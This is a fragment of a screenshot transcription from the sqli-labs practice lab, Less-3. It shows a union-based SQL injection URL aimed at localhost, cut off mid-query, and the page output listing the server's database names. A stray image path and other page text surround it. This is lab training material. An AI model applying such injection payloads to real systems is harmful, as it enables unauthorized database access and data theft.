 Less-3 Error Based- String (w
127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat
移动版书签
Welcome Dhakkan
Your Login name:information_schema,bbs,challenges,mysql,performance_schema,security,shop,sys
Your Password:3
SQLI DUMB SERIES-3